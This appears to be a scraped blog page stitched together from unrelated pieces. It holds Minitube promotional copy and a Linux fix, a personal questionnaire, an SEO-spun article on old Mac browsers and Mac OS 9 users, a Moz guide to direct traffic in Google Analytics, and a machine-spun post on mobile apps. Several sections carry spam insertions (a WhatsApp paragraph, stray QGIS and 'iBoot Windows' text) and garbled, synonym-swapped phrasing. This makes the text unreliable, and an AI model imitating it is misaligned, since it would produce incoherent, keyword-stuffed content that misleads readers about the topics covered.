Minitube focuses on a pleasing overall experience, not on having tons of features. Here's what Minitube can do:
Channel subscriptions without using a YouTube account
Compact mode: a small, always-on-top window
Take video snapshots at full resolution
Editable playlist: drag'n'drop and remove videos
Stop after this video: 'Last one, kids!'
Sort videos by relevance, date, view count and rating
Filter videos by publication date, video duration and video quality
Search by keyword, channel name or paste a YouTube link. Suggestions while typing.
Remembers recent keywords and channels. These can be cleared if needed.
YouTube categories: “Most Popular”, “Music”, “Games”, etc.
Related videos
Fullscreen mode: mouse cursor, toolbar and playlist autohide
Copy YouTube link to clipboard
Share on Facebook, Twitter or via email
Translated to more than 30 languages including German, French, Italian, Russian, Danish, Dutch, Spanish, Portuguese, Hebrew and Chinese.
Thank you! Your download has begun.
Get the full version of Minitube. It comes with:
Free updates forever
Email support
Buy now or get the App Bundle for Windows
Thank you! Your download has begun.

Get the full version of Minitube. It comes with:
Minitube Linux Not Working
Free updates forever
Email support
Buy now or get the App Bundle for Mac
Support the development of Minitube!
Continuing Linux development, bug fixes and support can only happen if there is money to support those activities. Thanks.
Donate
Minitube Linux 32
I’ve been a huge fan of Minitube. I use it nearly every work day to run interesting videos to give me a nice sound backdrop to work by. Mostly, I find myself playing AMVs, but I also enjoy just typing in random stuff to see what it starts playing.
However, a few weeks ago, it just suddenly stopped working. I was sad, but there was a lot of stuff going on, so I just left it broken. Today, I found the fix.
Minitube Linux
On Minitube’s install page, Flavio mentions removing the phonon-backend-xine package as a possible solution. I tried it, and it worked. Given that I don’t know what other software may rely on this, I tried reinstalling the package, and Minitube still worked. After rebooting, I found that it no longer worked again, so it seems that the package does need to stay removed. I’ve updated the following to only show removing the package.
Here’s how you can do what I did.
To verify compatibility of WhatsApp Messenger with Samsung GT-S5300 Galaxy Pocket To find Android version: go to 'Settings' - 'About the phone' - 'Android version' 2. WhatsApp Messenger is a FREE messaging app available for Android and other smartphones. WhatsApp uses your phone's Internet connection (4G/3G/2G/EDGE or Wi-Fi, as available) to let you message and call friends and family. Switch from SMS to WhatsApp to send and receive messages, calls, photos, videos, documents, and Voice Messages. Samsung galaxy pocket whatsapp.
Hopefully, you’ll be fast on your way to enjoying a fully-functional Minitube once again. If this doesn’t fix your issue, Minitube now has a forum that could help you out.
Good luck and happy Minitubing.
Did I help you?
Minitube Linux Mint 19
Send me a tip via Paypal.
Help with this site's hosting with my Linode referral code.

0 notes
Text
oo5.
Have you ever been served breakfast in bed?
>> Maybe once or twice? A long time ago?
What is the most challenging meal you have ever cooked?
>> I make a point of avoiding challenges in cooking, unfortunately. I’m really averse to fucking up food, for multiple reasons. I’ll get over myself eventually, but it’s just not a priority right now.
Are you one to approach others, or let them approach you first?
>> I mean, in what sense...
What was your favorite thing to do as a little kid?
>> Well, my paracosm at that time was a city called Jacana Heights, and Eden Long and I would perform in movies for the entertainment of the populace (I think they like, thrived on it... like, in a sustenance sense? I’m not sure of the logistics because I didn’t think that deeply about the worldbuilding of things back then). So I did that a lot. Here on Earth, I kind of just... cut out clothes for paper dolls for hours at a time, built things with building sets, played with my dog, and later on, played computer games.
Are holidays as fun for you now as they were when you were younger?
>> I didn’t get any holiday experiences at all as a child, except for when I was thirteen and then it was actually horrible lmao, so actually... I have a lot more fun with holidays now.
Do you find non-fiction to be boring?
>> Nah, unless it’s a subject I literally don’t care anything about. Like... Republicans.
Are you a punctual person? Or are you always late?
>> I’m not always anything.
Do you own a thesaurus? Do you actually use it?
>> Nah, Google is my thesaurus.
What is the longest essay or research paper you have written?
>> Ten pages about Jim Morrison in junior year.
Do you ever write your own short stories?
>> Hell yeah. Sometimes I even still do.
Have you ever been close to drowning?
>> Twice.
Have you ever had a panic attack?
>> Yes.
Do you find it easy to relate to other people?
>> It gets a little easier as time goes on, and as I meet more people. But I think it’s part of the human condition to always feel a little set apart. I just try not to give that feeling too much credit, because it doesn’t exactly know what it’s talking about.
Are you ashamed to leave the house when not looking your best?
>> No.
Are you modest?
>> Nah, not really.
Do you ever worry about your loved ones dying?
>> Not especially. Like, I don’t actively worry about it, since grief doesn’t particularly frighten me as much as other things do. That doesn’t mean I’m like “oh cool whatevs” at the idea of people I love dying or anything, it’s just... not a worry.
Do you watch any Japanese anime?
>> I’m coming around to it. I was talking to someone on Discord and they mentioned that it seemed like the older a Western person is when they’re introduced to anime, the more time they have acclimating to the differences from Western media. So really, I’m not alone in how much I struggled to like, connect with anime the way people who have grown up with it do. I was out here thinking there was something wrong with my brain meats because no one had ever presented it that way to me. Damn.
Anyway, the ones I’ve liked so far are Kill La Kill, Ouran High School Host Club, Mahoutsukai no Yome, Kuroshitsuji, Puella Magi Madoka Magica (is that even the right order lmao), and... yeah, I guess Axis Powers Hetalia, although overall I connected to the fandom more than the anime itself.
Is there a foreign culture you are interested in learning more about?
>> You damn right.
Do you have your own laptop computer?
>> I have two.
Will this week be a good one?
>> I mean, it’s a week. I suppose it’s all right, as far as weeks go.
Who is the last person that texted you?
>> Sparrow.
When is the next time you work?
>> I don’t.
Where did you get the shirt you’re wearing?
>> It’s an undershirt, I have no idea.
What are you going to do next?
>> I’m not sure. Maybe another survey, maybe I’ll go back to my dashboard, maybe I’ll randomly start breakdancing, who the fuck knows.
Do you currently have feelings for anybody?
>> Sure.
Do you enjoy eating veggies?
>> Very much.
Do you know the difference between a vegan and a vegetarian?
>> Yes.
Who did you text most today?
>> I didn’t text anyone.
Do you have a reason to frown right now?
>> Sure, I suppose. I have reasons to do any facial expression at any given time, because like... life be like that.
What brand is your straightener?
>> ---
Do you own any Converse?
>> Nope, they hurt my feet and fuck up my gait because of my pronounced arches.
Are you wearing socks?
>> Nope.
Do you enjoy long car rides?
>> I enjoy a lot of things about long car rides. The freedom of the open road is one of those “quintessential American(tm) things” that I actually deeply understand and yearn for. I enjoy being in cars, probably because I spent so much of my childhood around them and in them. I like talking to the people I’m in the car with -- a lot of good conversations are likely to happen during car rides, especially on highways, because there’s not a whole lot of distractions, just you all and the road.
However, I don’t like being stuck in the car for hours at a time without a chance to stretch my body, and sleeping in the car is a fuck. So, you know. Downsides.
What’s the last thing you drank?
>> Water.
Who was the last person you talked to before you went to bed last night?
>> Hallie, online, and Can Calah, here.
Are you one of those people who are always cold?
>> No, I get hot much quicker than I get cold.
Are you wearing any clothes that don’t belong to you?
>> No.
Do you paint your nails?
>> Occasionally.
Do you like doing laundry?
>> I mean, more than other chores, sure. There aren’t a lot of steps, it doesn’t involve icky things, and it’s not very time- or energy-consuming (the machines do most of the work).
How about the dishes?
>> Eh. I prefer doing the dishes in a sink with a window over it... anyway, we use the dishwasher.
Do you even like doing housework?
>> No. That’s probably really clear, lmao.
Don’t you hate being blamed on?
>> Of course.
Do you even care about politics?
>> Not the bits that don’t immediately affect me.
Have you ever met anyone famous?
>> Yeah, I met... multiple musicians, and Criss Angel once. And Julianne Moore! I keep forgetting about her.
Do you check your email everyday?
>> The Gmail Checker app in my browser alerts me whenever there’s new email, so I just... rely on that.
Do you have a membership to the gym?
>> I do, and I really need to fucking terminate it, but the legal bullshit is so overwhelming (gyms can be really fucking cagey and I wish I’d known that before I gave them my fucking bank account information to open a membership) that I never do it. Ugh.
Do you tan?
>> No.
What is your natural hair color?
>> Dark brown.
Is it that right now?
>> Yep.
Do you prefer guys with dark hair or light hair?
>> I can’t be bothered to care.
When was the last time someone gave you flowers?
>> Valentine’s Day.
Do you expect to be married in the next two years?
>> Yes.
Do you have someone who is protective of you (father, brother, etc.)?
>> No.
Would you ever get implants?
>> Probably not, unless it was subdermals.
Have you ever dated someone of another race?
>> Obviously.
What did you drink at the last party you went to?:
>> What was the last party I went to...
Does the last person you text messaged have any tattoos or piercings?:
>> Tattoos, yeah.
Someone asks if you’re okay, but you’re not. Do you tell them the truth?:
>> Depends on who’s asking. If it’s some person on the internet that I don’t really talk to, then they don’t get those kinds of details.
Do you know anyone whose birthday is today?:
>> No.
How did you meet the last male you text messaged?:
>> ---
Where was the last place you went, that you hadn’t been to before?:
>> Chicago in general.
Last person to text you?
>> Sparrow.
Are you mad at anyone right now?
>> No.
How do you feel about your hair right now?
>> It’s there. Being hair.
Are you wearing jeans, shorts, sweatpants or pajama pants?
>> I think these are considered sweatpants.
What are you doing tomorrow?
>> I don’t know, chillin, I guess.
Is your hair up or down right now?
>> It’s not anything.
Do you know how to play poker?
>> I’ve forgotten by now.
Have you ever had an ear infection?
>> Nope.
What’s your favourite thing to order when you get Chinese food?
>> I like chicken satay and lo mein or like... I don’t know, something with a lot of crunchy vegetables. And seafood.
What did you have for breakfast this morning?
>> The first meal I ate was the veggie burger.
Are your nails painted a dark or light color?
>> No.
What color was the last fish you had?
>> Like... as a pet? I’ve never had one.
Have you ever read in the bathtub?
>> No.
Have you ever put ice cubes in milk?
>> No.
What do you use to remove your makeup at night?
>> If I happened to be wearing makeup at some point, I’d use Burt’s Bees face cleaner wipes to remove it.
Do you use the Facebook chat often?
>> Nope.
Do you have any baby pictures of yourself on your computer?
>> Digital photos didn’t exist when I was born, and I’ve never scanned any physical ones.
Do you eat onion rings?
>> Rarely.
When did you last go to the zoo?
>> I don’t remember. It was probably the ElectriCritters thing with Hallie. I really don’t go to the zoo that often, lmao.
How many cardigans do you own?
>> Two. One has a big skull on the back and the other one’s a Slytherin cardigan.
Do you own a robe?
>> Yeah, it’s a Ravenclaw one. (I’m a Slytherclaw, lol.)
Music is playing right now, isn’t it?
>> It was, but I paused it to listen to the rain.
Do you have a little sister? What’s her name?
>> No.
What kind of shampoo do you use? Does it smell amazing?
>> I use conditioner sometimes, and it smells like peppermint, so yeah, amazing.
Have you ever buried a time capsule with a friend? Did you dig it up yet?
>> No.
How many pairs of shoes do you have? Are they under your bed?
>> Two, not counting rain and snow boots, and no, they’re by the apartment door.
Have you ever had to be put to sleep at a hospital? Why?
>> I misunderstood that for a second because “put to sleep” is what people say about euthanising animals, lol. I was like, “uh, I’m pretty sure no one’s killed me at the hospital, brah” and then I realised. No, I’ve never been given general anaesthesia, but I have been sedated.
When are you planning on moving out of your parents’ house?
>> I did that already.
Do you like crust on pizza or do you cut it off?
>> I don’t eat it, usually.
What was the last song you listened to?
>> I don’t remember now, but False King by Two Steps From Hell is playing.
What is your favorite lunch meat?
>> I like chicken breast or turkey on a sandwich.
Why aren’t you texting the last person you kissed?
>> Can Calah doesn’t have a phone. He doesn’t need one.
Who was the last person you texted?
>> Sparrow.
Do you have any sisters?
>> Yeah, two.
Do you have to watch yourself in the mirror while you brush your teeth?
>> Yeah, because like... I drool toothpaste everywhere when I’m brushing my teeth, lmao. So I gotta pay attention.
Who in your phone has a heart after their name?
>> No one.
Do you think anyone has feelings for you?
>> Yes.
Does everyone deserve a second chance?
>> Sure, even if it’s not necessarily from me. I don’t believe in condemning anyone.
2 notes
·
View notes
Text
Best Browser For Os X Tiger

Classilla and TenFourFox – ports of the current Firefox web browser, optimized for Mac OS 9 (Classilla) and PowerPC Macs running OS X Tiger (TenFourFox). Get online with your vintage Mac! PrintToPDF – a free utility to create PDF files on classic Macs running System 7 through Mac OS. Jan 26, 2014 Support Communities / Mac OS & System Software / Mac OS X v10.4 Tiger Looks like no one’s replied in a while. To start the conversation again, simply ask a new question. Online shopping from a great selection at Software Store. Mac OS X Tiger (version 10.4) is the fifth major release of Mac OS X, Apple's desktop and server operating system for Mac computers. Tiger was released to the public on April 29, 2005 for US$129.95 as the successor to Mac OS X 10.3 Panther.Some of the new features included a fast searching system called Spotlight, a new version of the Safari web browser. Apr 07, 2016 The typical reason that many users stay on Tiger (or Leopard) is that they have a PPC processor, which can't go beyond 10.5.8 (Leopard), where TenFourFox would be a good choice - and close to up-to-date for many uses. However, TenFourFox can't run on Intel processors, which is what you have. But, you CAN update the OS X system.
Best Browser For Mac
Best Browser For Os X Tiger Download
Best Browser For Os X Tiger V10 4 11
X Browser For Pc
Best Browser For Mac Os X Tiger
Back when Ars Senior Products Editor Andrew Cunningham was forced to work in Mac OS 9 by his colleagues in September 2014, he quickly hit a productivity wall. He couldn't log in to his Ars e-mail or do much of anything online, which meant—as someone who writes about new technology for an online-only publication—he couldn't do his work. All Cunningham could do was play old games and marvel at the difference 15 years makes in operating system design.

But as hard as it may be to believe in light of yet another OS X macOS update, there are some who still use Apple's long-abandoned system. OS 9 diehards may hold on due to one important task they just can't replicate on a newer computer, or perhaps they simply prefer it as a daily driver. It only takes a quick trip to the world of subreddits and Facebook groups to verify these users exist.
Certain that they can't all be maniacs, I went searching for these people. I trawled forums and asked around, and I even spent more time with my own classic Macs. And to my surprise, I found that most of the people who cling staunchly to Mac OS 9 (or earlier) as a key component of their daily—or at least regular—workflow actually have good reason for doing so.
Best Browser For Mac
Why? Whhhhyyyyyy???
The reasons some Mac lovers stick with OS 9 are practically as numerous as Apple operating systems themselves. There are some OS 9 subscribers who hold out for cost reasons. Computers are prohibitively expensive where they live, and these people would also need to spend thousands on new software licenses and updated hardware (on top of the cost of a new Mac). But many more speak of a genuine preference for OS 9. These users stick around purely because they can and because they think classic Mac OS offers a more pleasant experience than OS X. Creatives in particular speak about some of OS 9's biggest technical shortcomings in favorable terms. They aren't in love with the way one app crashing would bring down an entire system, but rather the design elements that can unfortunately lead to that scenario often better suit creative work.
I'm alluding here specifically to the way OS 9 handles multitasking. Starting at System 5, classic Mac OS used cooperative multitasking, which differs from the preemptive multitasking of modern Windows and OS X and Linux. With classic Mac OS multitasking, when you want to change apps it's up to the active program to relinquish control. This focuses the CPU on just one or two things, which means it's terrible for today's typical litany of active processes. As I write this sentence I have 16 apps open on my iMac, some of which are running multiple processes and threads, and that's in addition to background syncing on four cloud services.
By only allowing a couple of active programs, classic Mac OS streamlines your workflow to closer resemble the way people think (until endless notifications and frequent app switching cause our brains to rewire). In this sense, OS 9 is a kind of middle ground between modern distraction-heavy computing and going analog with pen and paper or typewriter.
These justifications represent just a few large Mac OS 9 user archetypes. What follows is the testimony of several classic Mac holdouts on how and why they—along with hundreds, perhaps thousands of people around the world—continue to burn the candle for the classic Macintosh operating system. And given some of the community-led developments this devotion has inspired, OS 9 might just tempt a few more would-be users back from the future.
Programmatic hangers-on
Remembering how the comments on Cunningham's article were littered with stories of people who still make (or made, until only a short time beforehand) regular use of OS 9 for getting things done, I first posed the question on the Ars forums. Who regularly uses Mac OS 9 or earlier for work purposes? Reader Kefkafloyd said it's been rare among his customers over the past several years, but a few of them keep an OS 9 machine around because they need it for various bits of aging prepress software. Old versions of the better-known programs of this sort—Quark, PageMaker, FrameMaker—usually run in OS X's Classic mode (which itself was removed after 10.4 Tiger), though, so that slims down the pack of OS 9 holdouts in the publishing business even further.
Wudbaer's story of his workplace's dedication to an even older Mac OS version suggests there could be more classic Mac holdouts around the world than even the OS 9ers. These users are incentivized to stick with a preferred OS as long as possible so they can use an obscure but expensive program that's useful enough (to them) to justify the effort. In Wudbaer's case, it's the very specific needs of custom DNA synthesis standing in the way of an upgrade.
'The geniuses who wrote the software we have to use to interface the machines with our lab management software used a network library that only supports 16-bit machines,' he wrote. This means Wudbaer and colleagues need to control certain DNA synthesizers in the lab with a 68k Mac via the 30-year-old LocalTalk technology. The last 68k Macintosh models, the Performa 580CD and the PowerBook 190, were introduced in mid-1995. (They ran System 7.5.)
This DNA synthesis lab has two LC III Macs and one Quadra 950 running continuously—24 hours a day, seven days a week—plus lots of spare parts and a few standby machines that are ready to go as and when needed. The synthesizers cost around 30,000-40,000 Euros each back in 2002 (equivalent to roughly $35-50k in 2015 terms), so they want to get their money's worth. The lab also has newer DNA synthesizers that interface with newer computers and can chemically generate many more oligonucleotides (short synthetic DNA molecules) at once. This higher throughput comes with a tradeoff, however. Whereas the old synthesizers can synthesize oligonucleotides independently of each other (thereby allowing easy modifications and additional couplings), the new ones do them all in one bulk parallel process, meaning the extra stuff has to wait until afterward. More work means more time, and as Wudbaer says, 'time is money.'
Lutra's package does not use the bash script and launches QGIS directly. Qgis for mac os sierra. If anybody is interested i could supplement giovanni's feedback with a homebrew install + new profile + no plugins on mojave 10.14.1 mbp 13' with intel iris graphics 550. Author Name: Peter Petrik I am not able to replicate the issue on my computer, but I made some research on QFileDialog issues.For the launch from terminal vs launch from Launch Services: Homebrew QGIS package uses the bash script to launch QGIS.app.
Let us start to see iBoot Windows from the beginning. Yes, iBoot Windows is the leading software app with Windows PC users. Os x simulator for windows. Microsoft cooperation is the producer of Windows operating system to the globe with a very large number of functionalities. If you need to go through this smart app, we are going to talk about the iBoot Windows from this content. Hence, if you wish to use other Operating Systems such as Mac OS systems in your Windows PCs as your virtual machine, iBoot Windows most utility app to do that very easily.
On the Facebook group Mac OS 9 - it's still alive!, people trade more of these OS 9 endurance stories. Some prefer it for writing environment. Others keep it around for bits and pieces of work that require expensive software such as Adobe's creative suite or a CAD package or Pro Tools or specifically to open old files created with this software. Most use it for old Mac games, of which there are far more than the Mac's game-shy reputation would suggest—but that's a story for another day. A scant, brave few not only struggle through OS 9 for these sorts of offline tasks, but they also rely on it as a Web browsing platform.
Best Browser For Os X Tiger Download

Mozilla Firefox is a graphical web browser developed by the Mozilla Corporation and a large community of external contributors. Firefox started as a fork of the Navigator browser component of the Mozilla Application Suite. Firefox has replaced the Mozilla Suite as the flagship product of the Mozilla project, under the direction of the Mozilla Foundation.
To display web pages, Firefox uses the Gecko layout engine, which implements most current web standards in addition to several features which are intended to anticipate likely additions to the standards. Latest Firefox features include tabbed browsing, spell checking, incremental find, live bookmarking, a download manager, private browsing, location-aware browsing (also known as 'geolocation') based exclusively on a Google service and an integrated search system that uses Google by default in most localizations. Functions can be added through add-ons, created by third-party developers, of which there is a wide selection, a feature that has attracted many of Firefox's users. Mozilla Firefox is a cross-platform browser, providing support for various versions of Microsoft Windows, Mac OS X, and Linux.
Best Browser For Os X Tiger V10 4 11
Firefox Features
X Browser For Pc
Improved Tabbed Browsing
Spell Checking
Search Suggestions
Session Restore
Web Feeds (RSS)
Live Titles
Pop-up Blocker
Best Browser For Mac Os X Tiger
Updates : Firefox for Mac Updates

0 notes
Text
The Complete Guide to Direct Traffic in Google Analytics
Posted by tombennet
When it comes to direct traffic in Analytics, there are two deeply entrenched misconceptions.
The first is that it’s caused almost exclusively by users typing an address into their browser (or clicking on a bookmark). The second is that it’s a Bad Thing, not because it has any overt negative impact on your site’s performance, but rather because it’s somehow immune to further analysis. The prevailing attitude amongst digital marketers is that direct traffic is an unavoidable inconvenience; as a result, discussion of direct is typically limited to ways of attributing it to other channels, or side-stepping the issues associated with it.
In this article, we’ll be taking a fresh look at direct traffic in modern Google Analytics. As well as exploring the myriad ways in which referrer data can be lost, we’ll look at some tools and tactics you can start using immediately to reduce levels of direct traffic in your reports. Finally, we’ll discover how advanced analysis and segmentation can unlock the mysteries of direct traffic and shed light on what might actually be your most valuable users.
What is direct traffic?
In short, Google Analytics will report a traffic source of "direct" when it has no data on how the session arrived at your website, or when the referring source has been configured to be ignored. You can think of direct as GA’s fall-back option for when its processing logic has failed to attribute a session to a particular source.
To properly understand the causes and fixes for direct traffic, it’s important to understand exactly how GA processes traffic sources. The following flow-chart illustrates how sessions are bucketed — note that direct sits right at the end as a final "catch-all" group.
Broadly speaking, and disregarding user-configured overrides, GA’s processing follows this sequence of checks:
AdWords parameters > Campaign overrides > UTM campaign parameters > Referred by a search engine > Referred by another website > Previous campaign within timeout period > Direct
Note the penultimate processing step (previous campaign within timeout), which has a significant impact on the direct channel. Consider a user who discovers your site via organic search, then returns via direct a week later. Both sessions would be attributed to organic search. In fact, campaign data persists for up to six months by default. The key point here is that Google Analytics is already trying to minimize the impact of direct traffic for you.
What causes direct traffic?
Contrary to popular belief, there are actually many reasons why a session might be missing campaign and traffic source data. Here we will run through some of the most common.
1. Manual address entry and bookmarks
The classic direct-traffic scenario, this one is largely unavoidable. If a user types a URL into their browser’s address bar or clicks on a browser bookmark, that session will appear as direct traffic.
Simple as that.
2. HTTPS > HTTP
When a user follows a link on a secure (HTTPS) page to a non-secure (HTTP) page, no referrer data is passed, meaning the session appears as direct traffic instead of as a referral. Note that this is intended behavior. It’s part of how the secure protocol was designed, and it does not affect other scenarios: HTTP to HTTP, HTTPS to HTTPS, and even HTTP to HTTPS all pass referrer data.
So, if your referral traffic has tanked but direct has spiked, it could be that one of your major referrers has migrated to HTTPS. The inverse is also true: If you’ve migrated to HTTPS and are linking to HTTP websites, the traffic you’re driving to them will appear in their Analytics as direct.
If your referrers have moved to HTTPS and you’re stuck on HTTP, you really ought to consider migrating to HTTPS. Doing so (and updating your backlinks to point to HTTPS URLs) will bring back any referrer data which is being stripped from cross-protocol traffic. SSL certificates can now be obtained for free thanks to automated authorities like LetsEncrypt, but that’s not to say you should neglect to explore the potentially-significant SEO implications of site migrations. Remember, HTTPS and HTTP/2 are the future of the web.
If, on the other hand, you’ve already migrated to HTTPS and are concerned about your users appearing to partner websites as direct traffic, you can implement the meta referrer tag. Cyrus Shepard has written about this on Moz before, so I won’t delve into it now. Suffice to say, it’s a way of telling browsers to pass some referrer data to non-secure sites, and can be implemented as a <meta> element or HTTP header.
3. Missing or broken tracking code
Let’s say you’ve launched a new landing page template and forgotten to include the GA tracking code. Or, to use a scenario I’m encountering more and more frequently, imagine your GTM container is a horrible mess of poorly configured triggers, and your tracking code is simply failing to fire.
Users land on this page without tracking code. They click on a link to a deeper page which does have tracking code. From GA’s perspective, the first hit of the session is the second page visited, meaning that the referrer appears as your own website (i.e. a self-referral). If your domain is on the referral exclusion list (as per default configuration), the session is bucketed as direct. This will happen even if the first URL is tagged with UTM campaign parameters.
As a short-term fix, you can try to repair the damage by simply adding the missing tracking code. To prevent it happening again, carry out a thorough Analytics audit, move to a GTM-based tracking implementation, and promote a culture of data-driven marketing.
4. Improper redirection
This is an easy one. Don’t use meta refreshes or JavaScript-based redirects — these can wipe or replace referrer data, leading to direct traffic in Analytics. You should also be meticulous with your server-side redirects, and — as is often recommended by SEOs — audit your redirect file frequently. Complex chains are more likely to result in a loss of referrer data, and you run the risk of UTM parameters getting stripped out.
Once again, control what you can: use carefully mapped (i.e. non-chained) code 301 server-side redirects to preserve referrer data wherever possible.
5. Non-web documents
Links in Microsoft Word documents, slide decks, or PDFs do not pass referrer information. By default, users who click these links will appear in your reports as direct traffic. Clicks from native mobile apps (particularly those with embedded "in-app" browsers) are similarly prone to stripping out referrer data.
To a degree, this is unavoidable. Much like so-called “dark social” visits (discussed in detail below), non-web links will inevitably result in some quantity of direct traffic. However, you also have an opportunity here to control the controllables.
If you publish whitepapers or offer downloadable PDF guides, for example, you should be tagging the embedded hyperlinks with UTM campaign parameters. You’d never even contemplate launching an email marketing campaign without campaign tracking (I hope), so why would you distribute any other kind of freebie without similarly tracking its success? In some ways this is even more important, since these kinds of downloadables often have a longevity not seen in a single email campaign. Here’s an example of a properly tagged URL which we would embed as a link:
http://ift.tt/2ifQkVi?..._medium=offline_document&utm_campaign=201711_utm_whitepaper
The same goes for URLs in your offline marketing materials. For major campaigns it’s common practice to select a short, memorable URL (e.g. moz.com/tv/) and design an entirely new landing page. It’s possible to bypass page creation altogether: simply redirect the vanity URL to an existing page URL which is properly tagged with UTM parameters.
So, whether you tag your URLs directly, use redirected vanity URLs, or — if you think UTM parameters are ugly — opt for some crazy-ass hash-fragment solution with GTM (read more here), the takeaway is the same: use campaign parameters wherever it’s appropriate to do so.
6. “Dark social”
This is a big one, and probably the least well understood by marketers.
The term “dark social” was first coined back in 2012 by Alexis Madrigal in an article for The Atlantic. Essentially it refers to methods of social sharing which cannot easily be attributed to a particular source, like email, instant messaging, Skype, WhatsApp, and Facebook Messenger.
Recent studies have found that upwards of 80% of consumers’ outbound sharing from publishers’ and marketers’ websites now occurs via these private channels. In terms of numbers of active users, messaging apps are outpacing social networking apps. All the activity driven by these thriving platforms is typically bucketed as direct traffic by web analytics software.
People who use the ambiguous phrase “social media marketing” are typically referring to advertising: you broadcast your message and hope people will listen. Even if you overcome consumer indifference with a well-targeted campaign, any subsequent interactions are affected by their very public nature. The privacy of dark social, by contrast, represents a potential goldmine of intimate, targeted, and relevant interactions with high conversion potential. Nebulous and difficult-to-track though it may be, dark social has the potential to let marketers tap into elusive power of word of mouth.
So, how can we minimize the amount of dark social traffic which is bucketed under direct? The unfortunate truth is that there is no magic bullet: proper attribution of dark social requires rigorous campaign tracking. The optimal approach will vary greatly based on your industry, audience, proposition, and so on. For many websites, however, a good first step is to provide convenient and properly configured sharing buttons for private platforms like email, WhatsApp, and Slack, thereby ensuring that users share URLs appended with UTM parameters (or vanity/shortened URLs which redirect to the same). This will go some way towards shining a light on part of your dark social traffic.
Checklist: Minimizing direct traffic
To summarize what we’ve already discussed, here are the steps you can take to minimize the level of unnecessary direct traffic in your reports:
Migrate to HTTPS: Not only is the secure protocol your gateway to HTTP/2 and the future of the web, it will also have an enormously positive effect on your ability to track referral traffic.
Manage your use of redirects: Avoid chains and eliminate client-side redirection in favour of carefully-mapped, single-hop, server-side 301s. If you use vanity URLs to redirect to pages with UTM parameters, be meticulous.
Get really good at campaign tagging: Even amongst data-driven marketers I encounter the belief that UTM begins and ends with switching on automatic tagging in your email marketing software. Others go to the other extreme, doing silly things like tagging internal links. Control what you can, and your ability to carry out meaningful attribution will markedly improve.
Conduct an Analytics audit: Data integrity is vital, so consider this essential when assessing the success of your marketing. It’s not simply a case of checking for missing track code: good audits involve a review of your measurement plan and rigorous testing at page and property-level.
Adhere to these principles, and it’s often possible to achieve a dramatic reduction in the level of direct traffic reported in Analytics. The following example involved an HTTPS migration, GTM migration (as part of an Analytics review), and an overhaul of internal campaign tracking processes over the course of about 6 months:
But the saga of direct traffic doesn’t end there! Once this channel is “clean” — that is, once you’ve minimized the number of avoidable pollutants — what remains might actually be one of your most valuable traffic segments.
Analyze! Or: why direct traffic can actually be pretty cool
For reasons we’ve already discussed, traffic from bookmarks and dark social is an enormously valuable segment to analyze. These are likely to be some of your most loyal and engaged users, and it’s not uncommon to see a notably higher conversion rate for a clean direct channel compared to the site average. You should make the effort to get to know them.
The number of potential avenues to explore is infinite, but here are some good starting points:
Build meaningful custom segments, defining a subset of your direct traffic based on their landing page, location, device, repeat visit or purchase behavior, or even enhanced e-commerce interactions.
Track meaningful engagement metrics using modern GTM triggers such as element visibility and native scroll tracking. Measure how your direct users are using and viewing your content.
Watch for correlations with your other marketing activities, and use it as an opportunity to refine your tagging practices and segment definitions. Create a custom alert which watches for spikes in direct traffic.
Familiarize yourself with flow reports to get an understanding of how your direct traffic is converting. By using Goal Flow and Behavior Flow reports with segmentation, it’s often possible to glean actionable insights which can be applied to the site as a whole.
Ask your users for help! If you’ve isolated a valuable segment of traffic which eludes deeper analysis, add a button to the page offering visitors a free downloadable ebook if they tell you how they discovered your page.
Start thinking about lifetime value, if you haven’t already — overhauling your attribution model or implementing User ID are good steps towards overcoming the indifference or frustration felt by marketers towards direct traffic.
I hope this guide has been useful. With any luck, you arrived looking for ways to reduce the level of direct traffic in your reports, and left with some new ideas for how to better analyze this valuable segment of users.
Thanks for reading!
Sign up for The Moz Top 10, a semimonthly mailer updating you on the top ten hottest pieces of SEO news, tips, and rad links uncovered by the Moz team. Think of it as your exclusive digest of stuff you don't have time to hunt down but want to read!
2 notes
·
View notes
Text
How to Make Your Mobile App Stand Out In a Crowd

"Application configuration patterns go back and forth, yet being exceptional applications never leaves style"
"How about we construct an application and make million dollars." It is not too same-straightforward senseless thing today as it used to be half decade prior. That is, building an extraordinary mobile application. The best mobile app design & development services companies in India USA biological community is prospering in today's hyper-aggressive market. Did you realize that App Store develops by more than 1.5k applications for every day? That is not in the least misrepresented, however an overview from Statistic.

Most mobile applications really do lose all sense of direction in the whirlpool of App stores. For the most part, the revelation happens in the main 25 outlines. Having said that, of course, most engineers flourish to encroach on main 25. On the off chance that it's proficient, then download rates will soar considerably. Before hopping to any conclusion on the most proficient method to stand firm for your application to make it a pioneer, it's critical to know some mobile application related insights and imperative notices. Today, it doesn't ensure achievement like it was practicing before 5 years.
To be sure, it's about 'Appealing the Audience'
What is the mystery equation to make your application 'The Slight Edge'?
